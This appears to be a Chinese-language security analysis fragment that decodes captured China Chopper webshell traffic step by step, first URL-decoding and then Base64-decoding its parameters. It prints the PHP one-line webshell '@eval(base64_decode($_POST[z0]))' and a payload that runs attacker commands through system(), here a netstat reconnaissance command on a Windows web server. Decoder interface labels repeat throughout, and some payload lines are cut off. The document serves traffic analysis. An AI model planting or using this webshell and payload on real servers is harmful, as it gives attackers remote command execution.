 chopper=%40eval%01%28base64_decode%28%24_POST%5Bz0%5D%29%29%3B&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtA
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
第一次URL解码
chopper=@eval(base64_decode($_POST[z0]));
&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fCIpOzskcD1iYXNlNjRfZG
&z1=Y21k
&z2=Y2QgL2QgIkM6XHBocFN0dWR5XFBIUFR1dG9yaWFsXFdXV1wiJm5ldHN0YXQgLWFuIHwgZmluZCAiRVNUQUJMSVNIRUQiJmVjaG8gW1NdJmNkJmVjaG8gW0Vd
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fCIpOzskcD1iYXNlNjRfZG
&z1=Y21k
&z2=Y2QgL2QgIkM6XHBocFN0dWR5XFBIUFR1dG9yaWFsXFdXV1wiJm5ldHN0YXQgLWFuIHwgZmluZCAiRVNUQUJMSVNIRUQiJmVjaG8gW1NdJmNkJmVjaG8gW0Vd
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
第二次：复制出z0,z1,z2参数单独进行base64
解码
&z0=@ini_set("display_errors","0");@set_time_limit(0);@set_magic_quotes_runtime(0);echo("->|");;$p=base64_decode($_POST["z1"]);$s=base64_decode($_POST["z2"]);
\"{$s}\"":"/c \"{$s}\"";$r="{$p} {$c}";@system($r." 2>&1",$ret);print ($ret!=0)?"
ret={$ret}
":"";;echo("|<-");die();
&z1=cmd
&z2=cd /d "C:\phpStudy\PHPTutorial\WWW\"&netstat -an | find "ESTABLISHED"&echo [S]&cd&echo [E]
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
乌雲安全